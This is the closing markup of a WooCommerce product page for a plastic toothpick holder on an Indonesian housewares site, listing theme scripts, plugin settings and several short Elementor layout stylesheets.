ss","wd-mod-tools-css":"https:\/\/hommyplastic.com\/wp-content\/themes\/woodmart1\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/hommyplastic.com\/wp-content\/themes\/woodmart1\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/hommyplastic.com\/wp-content\/themes\/woodmart1\/css\/parts\/el-social-icons.min.css","wd-header-search-css":"https:\/\/hommyplastic.com\/wp-content\/themes\/woodmart1\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/hommyplastic.com\/wp-content\/themes\/woodmart1\/css\/parts\/header-el-search-form.min.css","wd-wd-search-results-css":"https:\/\/hommyplastic.com\/wp-content\/themes\/woodmart1\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/hommyplastic.com\/wp-content\/themes\/woodmart1\/css\/parts\/wd-search-form.min.css","wd-wd-search-cat-css":"https:\/\/hommyplastic.com\/wp-content\/themes\/woodmart1\/css\/parts\/wd-search-cat.min.css","wd-header-categories-nav-css":"https:\/\/hommyplastic.com\/wp-content\/themes\/woodmart1\/css\/parts\/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https:\/\/hommyplastic.com\/wp-content\/themes\/woodmart1\/css\/parts\/mod-nav-vertical.min.css","wd-mod-nav-menu-label-css":"https:\/\/hommyplastic.com\/wp-content\/themes\/woodmart1\/css\/parts\/mod-nav-menu-label.min.css","wd-product-loop-css":"https:\/\/hommyplastic.com\/wp-content\/themes\/woodmart1\/css\/parts\/woo-product-loop.min.css","wd-product-loop-quick-css":"https:\/\/hommyplastic.com\/wp-content\/themes\/woodmart1\/css\/parts\/woo-product-loop-quick.min.css","wd-woo-mod-product-swatches-css":"https:\/\/hommyplastic.com\/wp-content\/themes\/woodmart1\/css\/parts\/woo-mod-product-swatches.min.css","wd-owl-carousel-css":"https:\/\/hommyplastic.com\/wp-content\/themes\/woodmart1\/css\/parts\/lib-owl-carousel.min.css","wd-mfp-popup-css":"https:\/\/hommyplastic.com\/wp-content\/themes\/woodmart1\/css\/parts\/lib-magnific-popup.min.css","wd-page-title-css":"https:\/\/hommyplastic.com\/wp-content\/themes\/woodmart1\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/hommyplastic.com\/wp-content\/themes\/woodmart1\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/hommyplastic.com\/wp-content\/themes\/woodmart1\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/hommyplastic.com\/wp-content\/themes\/woodmart1\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/hommyplastic.com\/wp-content\/themes\/woodmart1\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-photoswipe-css":"https:\/\/hommyplastic.com\/wp-content\/themes\/woodmart1\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/hommyplastic.com\/wp-content\/themes\/woodmart1\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-accordion-css":"https:\/\/hommyplastic.com\/wp-content\/themes\/woodmart1\/css\/parts\/el-accordion.min.css","wd-woo-single-prod-el-reviews-css":"https:\/\/hommyplastic.com\/wp-content\/themes\/woodmart1\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-mod-comments-css":"https:\/\/hommyplastic.com\/wp-content\/themes\/woodmart1\/css\/parts\/mod-comments.min.css","wd-product-loop-base-css":"https:\/\/hommyplastic.com\/wp-content\/themes\/woodmart1\/css\/parts\/woo-product-loop-base.min.css","wd-mod-more-description-css":"https:\/\/hommyplastic.com\/wp-content\/themes\/woodmart1\/css\/parts\/mod-more-description.min.css","wd-footer-base-css":"https:\/\/hommyplastic.com\/wp-content\/themes\/woodmart1\/css\/parts\/footer-base.min.css","wd-scroll-top-css":"https:\/\/hommyplastic.com\/wp-content\/themes\/woodmart1\/css\/parts\/opt-scrolltotop.min.css","wd-bottom-toolbar-css":"https:\/\/hommyplastic.com\/wp-content\/themes\/woodmart1\/css\/parts\/opt-bottom-toolbar.min.css","wd-header-cart-css":"https:\/\/hommyplastic.com\/wp-content\/themes\/woodmart1\/css\/parts\/header-el-cart.min.css","wd-header-my-account-css":"https:\/\/hommyplastic.com\/wp-content\/themes\/woodmart1\/css\/parts\/header-el-my-account.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hommyplastic.com/wp-content/themes/woodmart1/js/scripts/global/helpers.min.js?ver=6.5.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://hommyplastic.com/wp-content/themes/woodmart1/js/scripts/wc/woocommerceNotices.min.js?ver=6.5.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://hommyplastic.com/wp-content/themes/woodmart1/js/scripts/global/scrollBar.min.js?ver=6.5.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://hommyplastic.com/wp-content/themes/woodmart1/js/scripts/wc/ajaxFilters.min.js?ver=6.5.4" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://hommyplastic.com/wp-content/themes/woodmart1/js/scripts/wc/sortByWidget.min.js?ver=6.5.4" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://hommyplastic.com/wp-content/themes/woodmart1/js/scripts/wc/shopPageInit.min.js?ver=6.5.4" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://hommyplastic.com/wp-content/themes/woodmart1/js/scripts/global/clickOnScrollButton.min.js?ver=6.5.4" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://hommyplastic.com/wp-content/themes/woodmart1/js/scripts/global/backHistory.min.js?ver=6.5.4" id="wd-back-history-js"></script>
<script type="text/javascript" id="fca_pc_client_js-js-extra">
/* <![CDATA[ */
var fcaPcEvents = [];
var fcaPcPost = {"title":"Hommy Tempat Tusukan Gigi Jeremy","type":"product","id":"11052","categories":[]};
var fcaPcOptions = {"pixel_types":["Facebook Pixel"],"ajax_url":"https:\/\/hommyplastic.com\/wp-admin\/admin-ajax.php","debug":"","edd_currency":"USD","nonce":"5240e737d8","utm_support":"","user_parameters":"","edd_enabled":"","edd_delay":"0","woo_enabled":"","woo_delay":"0","woo_order_cookie":"","video_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://hommyplastic.com/wp-content/plugins/facebook-conversion-pixel/pixel-cat.min.js?ver=3.1.1" id="fca_pc_client_js-js"></script>
<script type="text/javascript" src="https://hommyplastic.com/wp-content/plugins/facebook-conversion-pixel/video.js?ver=6.8.3" id="fca_pc_video_js-js"></script>
<script type="text/javascript" src="https://hommyplastic.com/wp-content/themes/woodmart1/js/scripts/header/headerBuilder.min.js?ver=6.5.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://hommyplastic.com/wp-content/themes/woodmart1/js/libs/autocomplete.min.js?ver=6.5.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://hommyplastic.com/wp-content/themes/woodmart1/js/scripts/global/ajaxSearch.min.js?ver=6.5.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://hommyplastic.com/wp-content/themes/woodmart1/js/scripts/menu/simpleDropdown.min.js?ver=6.5.4" id="wd-simple-dropdown-js"></script>
<script type="text/javascript" src="https://hommyplastic.com/wp-content/themes/woodmart1/js/scripts/wc/headerCategoriesMenu.min.js?ver=6.5.4" id="wd-header-categories-menu-js"></script>
<script type="text/javascript" src="https://hommyplastic.com/wp-content/themes/woodmart1/js/scripts/menu/menuOffsets.min.js?ver=6.5.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://hommyplastic.com/wp-content/themes/woodmart1/js/scripts/menu/menuSetUp.min.js?ver=6.5.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://hommyplastic.com/wp-content/themes/woodmart1/js/scripts/wc/quickShop.min.js?ver=6.5.4" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://hommyplastic.com/wp-content/themes/woodmart1/js/scripts/wc/swatchesVariations.min.js?ver=6.5.4" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://hommyplastic.com/wp-content/themes/woodmart1/js/scripts/wc/addToCartAllTypes.min.js?ver=6.5.4" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://hommyplastic.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://hommyplastic.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://hommyplastic.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.9.6" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hommyplastic.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://hommyplastic.com/wp-content/themes/woodmart1/js/libs/owl.carousel.min.js?ver=6.5.4" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://hommyplastic.com/wp-content/themes/woodmart1/js/scripts/global/owlCarouselInit.min.js?ver=6.5.4" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://hommyplastic.com/wp-content/themes/woodmart1/js/libs/magnific-popup.min.js?ver=6.5.4" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://hommyplastic.com/wp-content/themes/woodmart1/js/scripts/wc/productImagesGallery.min.js?ver=6.5.4" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://hommyplastic.com/wp-content/themes/woodmart1/js/scripts/wc/quickView.min.js?ver=6.5.4" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://hommyplastic.com/wp-content/themes/woodmart1/js/libs/tooltips.min.js?ver=6.5.4" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://hommyplastic.com/wp-content/themes/woodmart1/js/scripts/global/btnsToolTips.min.js?ver=6.5.4" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://hommyplastic.com/wp-content/themes/woodmart1/js/scripts/wc/woocommerceQuantity.min.js?ver=6.5.4" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://hommyplastic.com/wp-content/themes/woodmart1/js/scripts/wc/initZoom.min.js?ver=6.5.4" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://hommyplastic.com/wp-content/themes/woodmart1/js/libs/photoswipe-bundle.min.js?ver=6.5.4" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://hommyplastic.com/wp-content/themes/woodmart1/js/scripts/wc/productImages.min.js?ver=6.5.4" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://hommyplastic.com/wp-content/themes/woodmart1/js/scripts/global/callPhotoSwipe.min.js?ver=6.5.4" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://hommyplastic.com/wp-content/themes/woodmart1/js/scripts/wc/singleProductTabsAccordion.min.js?ver=6.5.4" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://hommyplastic.com/wp-content/themes/woodmart1/js/scripts/elements/accordion.min.js?ver=6.5.4" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://hommyplastic.com/wp-content/themes/woodmart1/js/scripts/wc/singleProductTabsCommentsFix.min.js?ver=6.5.4" id="wd-single-product-tabs-comments-fix-js"></script>
<script type="text/javascript" src="https://hommyplastic.com/wp-content/themes/woodmart1/js/scripts/wc/woocommerceComments.min.js?ver=6.5.4" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://hommyplastic.com/wp-content/themes/woodmart1/js/scripts/wc/productHover.min.js?ver=6.5.4" id="wd-product-hover-js"></script>
<script type="text/javascript" src="https://hommyplastic.com/wp-content/themes/woodmart1/js/scripts/wc/productMoreDescription.min.js?ver=6.5.4" id="wd-product-more-description-js"></script>
<script type="text/javascript" src="https://hommyplastic.com/wp-content/themes/woodmart1/js/scripts/global/scrollTop.min.js?ver=6.5.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://hommyplastic.com/wp-content/themes/woodmart1/js/scripts/menu/mobileNavigation.min.js?ver=6.5.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://hommyplastic.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://hommyplastic.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://hommyplastic.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://hommyplastic.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://hommyplastic.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=88461af9c9ebe71c7a28" id="qlwapp-frontend-js"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://hommyplastic.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://hommyplastic.com/wp-content/uploads/elementor/css/post-9479.css?ver=1768969791
body_size: 681
content:
.elementor-9479 .elementor-element.elementor-element-3c5ced8d > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-9479 .elementor-element.elementor-element-5a92a9cd > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9479 .elementor-element.elementor-element-7e59feee > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-9479 .elementor-element.elementor-element-7e59feee{z-index:0;}@media(min-width:768px){.elementor-9479 .elementor-element.elementor-element-5a92a9cd{width:26.32%;}.elementor-9479 .elementor-element.elementor-element-305fd726{width:40.012%;}}

--- FILE ---
content_type: text/css
request_url: https://hommyplastic.com/wp-content/uploads/elementor/css/post-9511.css?ver=1768969791
body_size: 178
content:
@media(min-width:768px){.elementor-9511 .elementor-element.elementor-element-68dccb05{width:26.32%;}.elementor-9511 .elementor-element.elementor-element-7a8b0343{width:40.012%;}}

--- FILE ---
content_type: text/css
request_url: https://hommyplastic.com/wp-content/uploads/elementor/css/post-9516.css?ver=1768969791
body_size: 1090
content:
.elementor-9516 .elementor-element.elementor-element-7787e0d3 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-9516 .elementor-element.elementor-element-7787e0d3{margin:-10px 0px 0px 0px;}.elementor-9516 .elementor-element.elementor-element-10dee214{margin:-10px 0px 0px 0px;}.elementor-9516 .elementor-element.elementor-element-52d0f0d2 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-9516 .elementor-element.elementor-element-641426eb > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-9516 .elementor-element.elementor-element-2e45aaa2 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-9516 .elementor-element.elementor-element-1c674226{margin:-10px 0px 0px 0px;}.elementor-9516 .elementor-element.elementor-element-53b6c4ed > .elementor-widget-container{margin:0px 0px 10px 0px;}@media(min-width:768px){.elementor-9516 .elementor-element.elementor-element-26f90707{width:59.732%;}.elementor-9516 .elementor-element.elementor-element-3987bf6a{width:39.999%;}}

--- FILE ---
content_type: text/css
request_url: https://hommyplastic.com/wp-content/uploads/elementor/css/post-9506.css?ver=1768969791
body_size: 766
content:
.elementor-9506 .elementor-element.elementor-element-7c87ef25 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-9506 .elementor-element.elementor-element-7c87ef25{margin:-10px 0px 0px 0px;}.elementor-9506 .elementor-element.elementor-element-6b5a3e8{margin:-10px 0px 0px 0px;}.elementor-9506 .elementor-element.elementor-element-2b7efbfb > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-9506 .elementor-element.elementor-element-9fe356b > .elementor-widget-container{margin:0px 0px 10px 0px;}@media(min-width:768px){.elementor-9506 .elementor-element.elementor-element-103e715f{width:59.983%;}.elementor-9506 .elementor-element.elementor-element-73989a40{width:40.017%;}}

--- FILE ---
content_type: text/css
request_url: https://hommyplastic.com/wp-content/uploads/elementor/css/post-9499.css?ver=1768969791
body_size: 178
content:
@media(min-width:768px){.elementor-9499 .elementor-element.elementor-element-40fc1876{width:26.32%;}.elementor-9499 .elementor-element.elementor-element-558bf935{width:40.012%;}}

--- FILE ---
content_type: text/css
request_url: https://hommyplastic.com/wp-content/uploads/elementor/css/post-9486.css?ver=1768969791
body_size: 651
content:
.elementor-9486 .elementor-element.elementor-element-5928f21b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-9486 .elementor-element.elementor-element-5928f21b{margin:-10px 0px 0px 0px;}.elementor-9486 .elementor-element.elementor-element-48fbb92c{margin:-10px 0px 0px 0px;}.elementor-9486 .elementor-element.elementor-element-1903a302 > .elementor-widget-container{margin:0px 0px 20px 0px;}@media(min-width:768px){.elementor-9486 .elementor-element.elementor-element-68999f36{width:61.964%;}.elementor-9486 .elementor-element.elementor-element-7530bbfd{width:38.036%;}}